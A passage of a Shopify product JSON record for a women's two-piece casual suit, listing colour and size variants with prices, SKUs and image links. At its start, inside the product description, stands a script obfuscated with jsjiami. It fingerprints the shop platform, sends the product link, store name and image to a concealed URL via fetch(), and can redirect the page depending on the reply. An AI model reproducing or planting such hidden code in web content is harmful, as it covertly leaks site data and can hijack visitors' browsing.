domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e","published_at":"2023-01-11T18:08:08+08:00","created_at":"2022-12-27T11:38:51+08:00","vendor":"forherwish","type":"Hauts","tags":[],"price":3688,"price_min":3688,"price_max":3688,"available":true,"price_varies":false,"compare_at_price":0,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":43554293383413,"title":"CAFÉ \/ S","option1":"CAFÉ","option2":"S","option3":null,"sku":"LF10241491KFSS","requires_shipping":true,"taxable":false,"featured_image":{"id":38649786794229,"product_id":7973865423093,"position":1,"created_at":"2022-12-27T11:38:52+08:00","updated_at":"2022-12-27T11:38:52+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/12c25a9c-01eb-4e38-8f68-407f8bf73c13.jpg?v=1672112332","variant_ids":[43554293383413]},"available":true,"name":"Costume décontracté deux pièces de couleur unie - CAFÉ \/ S","public_title":"CAFÉ \/ S","options":["CAFÉ","S"],"price":3688,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31244885950709,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/12c25a9c-01eb-4e38-8f68-407f8bf73c13.jpg?v=1672112332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43554293416181,"title":"CAFÉ \/ M","option1":"CAFÉ","option2":"M","option3":null,"sku":"LF10241491KFSM","requires_shipping":true,"taxable":false,"featured_image":{"id":38649786859765,"product_id":7973865423093,"position":2,"created_at":"2022-12-27T11:38:52+08:00","updated_at":"2022-12-27T11:38:52+08:00","alt":null,"width":600,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/2_14cfe47a-4f60-4038-8ad2-2ce7534d573e.jpg?v=1672112332","variant_ids":[43554293416181,43554293448949,43554293481717,43554293514485]},"available":true,"name":"Costume décontracté deux pièces de couleur unie - CAFÉ \/ M","public_title":"CAFÉ \/ M","options":["CAFÉ","M"],"price":3688,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31244886016245,"position":2,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/2_14cfe47a-4f60-4038-8ad2-2ce7534d573e.jpg?v=1672112332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43554293448949,"title":"CAFÉ \/ L","option1":"CAFÉ","option2":"L","option3":null,"sku":"LF10241491KFSL","requires_shipping":true,"taxable":false,"featured_image":{"id":38649786859765,"product_id":7973865423093,"position":2,"created_at":"2022-12-27T11:38:52+08:00","updated_at":"2022-12-27T11:38:52+08:00","alt":null,"width":600,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/2_14cfe47a-4f60-4038-8ad2-2ce7534d573e.jpg?v=1672112332","variant_ids":[43554293416181,43554293448949,43554293481717,43554293514485]},"available":true,"name":"Costume décontracté deux pièces de couleur unie - CAFÉ \/ L","public_title":"CAFÉ \/ L","options":["CAFÉ","L"],"price":3688,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31244886016245,"position":2,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/2_14cfe47a-4f60-4038-8ad2-2ce7534d573e.jpg?v=1672112332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43554293481717,"title":"CAFÉ \/ XL","option1":"CAFÉ","option2":"XL","option3":null,"sku":"LF10241491KFSXL","requires_shipping":true,"taxable":false,"featured_image":{"id":38649786859765,"product_id":7973865423093,"position":2,"created_at":"2022-12-27T11:38:52+08:00","updated_at":"2022-12-27T11:38:52+08:00","alt":null,"width":600,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/2_14cfe47a-4f60-4038-8ad2-2ce7534d573e.jpg?v=1672112332","variant_ids":[43554293416181,43554293448949,43554293481717,43554293514485]},"available":true,"name":"Costume décontracté deux pièces de couleur unie - CAFÉ \/ XL","public_title":"CAFÉ \/ XL","options":["CAFÉ","XL"],"price":3688,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31244886016245,"position":2,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/2_14cfe47a-4f60-4038-8ad2-2ce7534d573e.jpg?v=1672112332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43554293514485,"title":"CAFÉ \/ 2XL","option1":"CAFÉ","option2":"2XL","option3":null,"sku":"LF10241491KFS2XL","requires_shipping":true,"taxable":false,"featured_image":{"id":38649786859765,"product_id":7973865423093,"position":2,"created_at":"2022-12-27T11:38:52+08:00","updated_at":"2022-12-27T11:38:52+08:00","alt":null,"width":600,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/2_14cfe47a-4f60-4038-8ad2-2ce7534d573e.jpg?v=1672112332","variant_ids":[43554293416181,43554293448949,43554293481717,43554293514485]},"available":true,"name":"Costume décontracté deux pièces de couleur unie - CAFÉ \/ 2XL","public_title":"CAFÉ \/ 2XL","options":["CAFÉ","2XL"],"price":3688,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31244886016245,"position":2,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/2_14cfe47a-4f60-4038-8ad2-2ce7534d573e.jpg?v=1672112332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43554293547253,"title":"GRIS \/ S","option1":"GRIS","option2":"S","option3":null,"sku":"LF10241491HUIS","requires_shipping":true,"taxable":false,"featured_image":{"id":38649786958069,"product_id":7973865423093,"position":3,"created_at":"2022-12-27T11:38:52+08:00","updated_at":"2022-12-27T11:38:52+08:00","alt":null,"width":600,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/11_0d7f7467-3566-4389-9480-44ecbc09cf49.jpg?v=1672112332","variant_ids":[43554293547253,43554293580021,43554293612789,43554293645557,43554293678325]},"available":true,"name":"Costume décontracté deux pièces de couleur unie - GRIS \/ S","public_title":"GRIS \/ S","options":["GRIS","S"],"price":3688,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31244886114549,"position":3,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/11_0d7f7467-3566-4389-9480-44ecbc09cf49.jpg?v=1672112332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43554293580021,"title":"GRIS \/ M","option1":"GRIS","option2":"M","option3":null,"sku":"LF10241491HUIM","requires_shipping":true,"taxable":false,"featured_image":{"id":38649786958069,"product_id":7973865423093,"position":3,"created_at":"2022-12-27T11:38:52+08:00","updated_at":"2022-12-27T11:38:52+08:00","alt":null,"width":600,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/11_0d7f7467-3566-4389-9480-44ecbc09cf49.jpg?v=1672112332","variant_ids":[43554293547253,43554293580021,43554293612789,43554293645557,43554293678325]},"available":true,"name":"Costume décontracté deux pièces de couleur unie - GRIS \/ M","public_title":"GRIS \/ M","options":["GRIS","M"],"price":3688,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31244886114549,"position":3,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/11_0d7f7467-3566-4389-9480-44ecbc09cf49.jpg?v=1672112332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43554293612789,"title":"GRIS \/ L","option1":"GRIS","option2":"L","option3":null,"sku":"LF10241491HUIL","requires_shipping":true,"taxable":false,"featured_image":{"id":38649786958069,"product_id":7973865423093,"position":3,"created_at":"2022-12-27T11:38:52+08:00","updated_at":"2022-12-27T11:38:52+08:00","alt":null,"width":600,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/11_0d7f7467-3566-4389-9480-44ecbc09cf49.jpg?v=1672112332","variant_ids":[43554293547253,43554293580021,43554293612789,43554293645557,43554293678325]},"available":true,"name":"Costume décontracté deux pièces de couleur unie - GRIS \/ L","public_title":"GRIS \/ L","options":["GRIS","L"],"price":3688,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31244886114549,"position":3,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/11_0d7f7467-3566-4389-9480-44ecbc09cf49.jpg?v=1672112332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43554293645557,"title":"GRIS \/ XL","option1":"GRIS","option2":"XL","option3":null,"sku":"LF10241491HUIXL","requires_shipping":true,"taxable":false,"featured_image":{"id":38649786958069,"product_id":7973865423093,"position":3,"created_at":"2022-12-27T11:38:52+08:00","updated_at":"2022-12-27T11:38:52+08:00","alt":null,"width":600,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/11_0d7f7467-3566-4389-9480-44ecbc09cf49.jpg?v=1672112332","variant_ids":[43554293547253,43554293580021,43554293612789,43554293645557,43554293678325]},"available":true,"name":"Costume décontracté deux pièces de couleur unie - GRIS \/ XL","public_title":"GRIS \/ XL","options":["GRIS","XL"],"price":3688,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31244886114549,"position":3,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/11_0d7f7467-3566-4389-9480-44ecbc09cf49.jpg?v=1672112332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43554293678325,"title":"GRIS \/ 2XL","option1":"GRIS","option2":"2XL","option3":null,"sku":"LF10241491HUI2XL","requires_shipping":true,"taxable":false,"featured_image":{"id":38649786958069,"product_id":7973865423093,"position":3,"created_at":"2022-12-27T11:38:52+08:00","updated_at":"2022-12-27T11:38:52+08:00","alt":null,"width":600,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/11_0d7f7467-3566-4389-9480-44ecbc09cf49.jpg?v=1672112332","variant_ids":[43554293547253,43554293580021,43554293612789,43554293645557,43554293678325]},"available":true,"name":"Costume décontracté deux pièces de couleur unie - GRIS \/ 2XL","public_title":"GRIS \/ 2XL","options":["GRIS","2XL"],"price":3688,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31244886114549,"position":3,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/11_0d7f7467-3566-4389-9480-44ecbc09cf49.jpg?v=1672112332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43554293711093,"title":"ORANGE \/ S","option1":"ORANGE","option2":"S","option3":null,"sku":"LF10241491ORSS","requires_shipping":true,"taxable":false,"featured_image":{"id":38649787056373,"product_id":7973865423093,"position":4,"created_at":"2022-12-27T11:38:52+08:00","updated_at":"2022-12-27T11:38:52+08:00","alt":null,"width":600,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/21_8c79085a-f5c5-4534-a035-48eb81a6fcf9.jpg?v=1672112332","variant_ids":[43554293711093,43554293743861,43554293776629,43554293809397,43554293842165]},"available":true,"name":"Costume décontracté deux pièces de couleur unie - ORANGE \/ S","public_title":"ORANGE \/ S","options":["ORANGE","S"],"price":3688,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31244886212853,"position":4,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/21_8c79085a-f5c5-4534-a035-48eb81a6fcf9.jpg?v=1672112332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43554293743861,"title":"ORANGE \/ M","option1":"ORANGE","option2":"M","option3":null,"sku":"LF10241491ORSM","requires_shipping":true,"taxable":false,"featured_image":{"id":38649787056373,"product_id":7973865423093,"position":4,"created_at":"2022-12-27T11:38:52+08:00","updated_at":"2022-12-27T11:38:52+08:00","alt":null,"width":600,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/21_8c79085a-f5c5-4534-a035-48eb81a6fcf9.jpg?v=1672112332","variant_ids":[43554293711093,43554293743861,43554293776629,43554293809397,43554293842165]},"available":true,"name":"Costume décontracté deux pièces de couleur unie - ORANGE \/ M","public_title":"ORANGE \/ M","options":["ORANGE","M"],"price":3688,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31244886212853,"position":4,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/21_8c79085a-f5c5-4534-a035-48eb81a6fcf9.jpg?v=1672112332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43554293776629,"title":"ORANGE \/ L","option1":"ORANGE","option2":"L","option3":null,"sku":"LF10241491ORSL","requires_shipping":true,"taxable":false,"featured_image":{"id":38649787056373,"product_id":7973865423093,"position":4,"created_at":"2022-12-27T11:38:52+08:00","updated_at":"2022-12-27T11:38:52+08:00","alt":null,"width":600,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/21_8c79085a-f5c5-4534-a035-48eb81a6fcf9.jpg?v=1672112332","variant_ids":[43554293711093,43554293743861,43554293776629,43554293809397,43554293842165]},"available":true,"name":"Costume décontracté deux pièces de couleur unie - ORANGE \/ L","public_title":"ORANGE \/ L","options":["ORANGE","L"],"price":3688,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31244886212853,"position":4,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/21_8c79085a-f5c5-4534-a035-48eb81a6fcf9.jpg?v=1672112332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43554293809397,"title":"ORANGE \/ XL","option1":"ORANGE","option2":"XL","option3":null,"sku":"LF10241491ORSXL","requires_shipping":true,"taxable":false,"featured_image":{"id":38649787056373,"product_id":7973865423093,"position":4,"created_at":"2022-12-27T11:38:52+08:00","updated_at":"2022-12-27T11:38:52+08:00","alt":null,"width":600,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/21_8c79085a-f5c5-4534-a035-48eb81a6fcf9.jpg?v=1672112332","variant_ids":[43554293711093,43554293743861,43554293776629,43554293809397,43554293842165]},"available":true,"name":"Costume décontracté deux pièces de couleur unie - ORANGE \/ XL","public_title":"ORANGE \/ XL","options":["ORANGE","XL"],"price":3688,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31244886212853,"position":4,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/21_8c79085a-f5c5-4534-a035-48eb81a6fcf9.jpg?v=1672112332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43554293842165,"title":"ORANGE \/ 2XL","option1":"ORANGE","option2":"2XL","option3":null,"sku":"LF10241491ORS2XL","requires_shipping":true,"taxable":false,"featured_image":{"id":38649787056373,"product_id":7973865423093,"position":4,"created_at":"2022-12-27T11:38:52+08:00","updated_at":"2022-12-27T11:38:52+08:00","alt":null,"width":600,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/21_8c79085a-f5c5-4534-a035-48eb81a6fcf9.jpg?v=1672112332","variant_ids":[43554293711093,43554293743861,43554293776629,43554293809397,43554293842165]},"available":true,"name":"Costume décontracté deux pièces de couleur unie - ORANGE \/ 2XL","public_title":"ORANGE \/ 2XL","options":["ORANGE","2XL"],"price":3688,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31244886212853,"position":4,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/21_8c79085a-f5c5-4534-a035-48eb81a6fcf9.jpg?v=1672112332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43554293874933,"title":"ROSE \/ S","option1":"ROSE","option2":"S","option3":null,"sku":"LF10241491FENS","requires_shipping":true,"taxable":false,"featured_image":{"id":38649787187445,"product_id":7973865423093,"position":5,"created_at":"2022-12-27T11:38:52+08:00","updated_at":"2022-12-27T11:38:52+08:00","alt":null,"width":600,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/31_a2516175-f22a-4b19-8c9a-0415d7265a98.jpg?v=1672112332","variant_ids":[43554293874933,43554293907701,43554293940469,43554293973237,43554294006005]},"available":true,"name":"Costume décontracté deux pièces de couleur unie - ROSE \/ S","public_title":"ROSE \/ S","options":["ROSE","S"],"price":3688,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31244886311157,"position":5,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/31_a2516175-f22a-4b19-8c9a-0415d7265a98.jpg?v=1672112332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43554293907701,"title":"ROSE \/ M","option1":"ROSE","option2":"M","option3":null,"sku":"LF10241491FENM","requires_shipping":true,"taxable":false,"featured_image":{"id":38649787187445,"product_id":7973865423093,"position":5,"created_at":"2022-12-27T11:38:52+08:00","updated_at":"2022-12-27T11:38:52+08:00","alt":null,"width":600,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/31_a2516175-f22a-4b19-8c9a-0415d7265a98.jpg?v=1672112332","variant_ids":[43554293874933,43554293907701,43554293940469,43554293973237,43554294006005]},"available":true,"name":"Costume décontracté deux pièces de couleur unie - ROSE \/ M","public_title":"ROSE \/ M","options":["ROSE","M"],"price":3688,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31244886311157,"position":5,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/31_a2516175-f22a-4b19-8c9a-0415d7265a98.jpg?v=1672112332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43554293940469,"title":"ROSE \/ L","option1":"ROSE","option2":"L","option3":null,"sku":"LF10241491FENL","requires_shipping":true,"taxable":false,"featured_image":{"id":38649787187445,"product_id":7973865423093,"position":5,"created_at":"2022-12-27T11:38:52+08:00","updated_at":"2022-12-27T11:38:52+08:00","alt":null,"width":600,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/31_a2516175-f22a-4b19-8c9a-0415d7265a98.jpg?v=1672112332","variant_ids":[43554293874933,43554293907701,43554293940469,43554293973237,43554294006005]},"available":true,"name":"Costume décontracté deux pièces de couleur unie - ROSE \/ L","public_title":"ROSE \/ L","options":["ROSE","L"],"price":3688,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31244886311157,"position":5,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/31_a2516175-f22a-4b19-8c9a-0415d7265a98.jpg?v=1672112332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43554293973237,"title":"ROSE \/ XL","option1":"ROSE","option2":"XL","option3":null,"sku":"LF10241491FENXL","requires_shipping":true,"taxable":false,"featured_image":{"id":38649787187445,"product_id":7973865423093,"position":5,"created_at":"2022-12-27T11:38:52+08:00","updated_at":"2022-12-27T11:38:52+08:00","alt":null,"width":600,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/31_a2516175-f22a-4b19-8c9a-0415d7265a98.jpg?v=1672112332","variant_ids":[43554293874933,43554293907701,43554293940469,43554293973237,43554294006005]},"available":true,"name":"Costume décontracté deux pièces de couleur unie - ROSE \/ XL","public_title":"ROSE \/ XL","options":["ROSE","XL"],"price":3688,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31244886311157,"position":5,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/31_a2516175-f22a-4b19-8c9a-0415d7265a98.jpg?v=1672112332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43554294006005,"title":"ROSE \/ 2XL","option1":"ROSE","option2":"2XL","option3":null,"sku":"LF10241491FEN2XL","requires_shipping":true,"taxable":false,"featured_image":{"id":38649787187445,"product_id":7973865423093,"position":5,"created_at":"2022-12-27T11:38:52+08:00","updated_at":"2022-12-27T11:38:52+08:00","alt":null,"width":600,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/31_a2516175-f22a-4b19-8c9a-0415d7265a98.jpg?v=1672112332","variant_ids":[43554293874933,43554293907701,43554293940469,43554293973237,43554294006005]},"available":true,"name":"Costume décontracté deux pièces de couleur unie - ROSE \/ 2XL","public_title":"ROSE \/ 2XL","options":["ROSE","2XL"],"price":3688,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31244886311157,"position":5,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/31_a2516175-f22a-4b19-8c9a-0415d7265a98.jpg?v=1672112332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43554294038773,"title":"VIOLET \/ S","option1":"VIOLET","option2":"S","option3":null,"sku":"LF10241491ZISS","requires_shipping":true,"taxable":false,"featured_image":{"id":38649787285749,"product_id":7973865423093,"position":6,"created_at":"2022-12-27T11:38:52+08:00","updated_at":"2022-12-27T11:38:52+08:00","alt":null,"width":600,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/41_b6a68475-7278-42f4-bc86-2d3407cc9f09.jpg?v=1672112332","variant_ids":[43554294038773,43554294071541,43554294104309,43554294137077,43554294169845]},"available":true,"name":"Costume décontracté deux pièces de couleur unie - VIOLET \/ S","public_title":"VIOLET \/ S","options":["VIOLET","S"],"price":3688,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31244886409461,"position":6,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/41_b6a68475-7278-42f4-bc86-2d3407cc9f09.jpg?v=1672112332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43554294071541,"title":"VIOLET \/ M","option1":"VIOLET","option2":"M","option3":null,"sku":"LF10241491ZISM","requires_shipping":true,"taxable":false,"featured_image":{"id":38649787285749,"product_id":7973865423093,"position":6,"created_at":"2022-12-27T11:38:52+08:00","updated_at":"2022-12-27T11:38:52+08:00","alt":null,"width":600,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/41_b6a68475-7278-42f4-bc86-2d3407cc9f09.jpg?v=1672112332","variant_ids":[43554294038773,43554294071541,43554294104309,43554294137077,43554294169845]},"available":true,"name":"Costume décontracté deux pièces de couleur unie - VIOLET \/ M","public_title":"VIOLET \/ M","options":["VIOLET","M"],"price":3688,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31244886409461,"position":6,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/41_b6a68475-7278-42f4-bc86-2d3407cc9f09.jpg?v=1672112332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43554294104309,"title":"VIOLET \/ L","option1":"VIOLET","option2":"L","option3":null,"sku":"LF10241491ZISL","requires_shipping":true,"taxable":false,"featured_image":{"id":38649787285749,"product_id":7973865423093,"position":6,"created_at":"2022-12-27T11:38:52+08:00","updated_at":"2022-12-27T11:38:52+08:00","alt":null,"width":600,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/41_b6a68475-7278-42f4-bc86-2d3407cc9f09.jpg?v=1672112332","variant_ids":[43554294038773,43554294071541,43554294104309,43554294137077,43554294169845]},"available":true,"name":"Costume décontracté deux pièces de couleur unie - VIOLET \/ L","public_title":"VIOLET \/ L","options":["VIOLET","L"],"price":3688,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31244886409461,"position":6,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/41_b6a68475-7278-42f4-bc86-2d3407cc9f09.jpg?v=1672112332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43554294137077,"title":"VIOLET \/ XL","option1":"VIOLET","option2":"XL","option3":null,"sku":"LF10241491ZISXL","requires_shipping":true,"taxable":false,"featured_image":{"id":38649787285749,"product_id":7973865423093,"position":6,"created_at":"2022-12-27T11:38:52+08:00","updated_at":"2022-12-27T11:38:52+08:00","alt":null,"width":600,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/41_b6a68475-7278-42f4-bc86-2d3407cc9f09.jpg?v=1672112332","variant_ids":[43554294038773,43554294071541,43554294104309,43554294137077,43554294169845]},"available":true,"name":"Costume décontracté deux pièces de couleur unie - VIOLET \/ XL","public_title":"VIOLET \/ XL","options":["VIOLET","XL"],"price":3688,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31244886409461,"position":6,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/41_b6a68475-7278-42f4-bc86-2d3407cc9f09.jpg?v=1672112332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43554294169845,"title":"VIOLET \/ 2XL","option1":"VIOLET","option2":"2XL","option3":null,"sku":"LF10241491ZIS2XL","requires_shipping":true,"taxable":false,"featured_image":{"id":38649787285749,"product_id":7973865423093,"position":6,"created_at":"2022-12-27T11:38:52+08:00","updated_at":"2022-12-27T11:38:52+08:00","alt":null,"width":600,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/41_b6a68475-7278-42f4-bc86-2d3407cc9f09.jpg?v=1672112332","variant_ids":[43554294038773,43554294071541,43554294104309,43554294137077,43554294169845]},"available":true,"name":"Costume décontracté deux pièces de couleur unie - VIOLET \/ 2XL","public_title":"VIOLET \/ 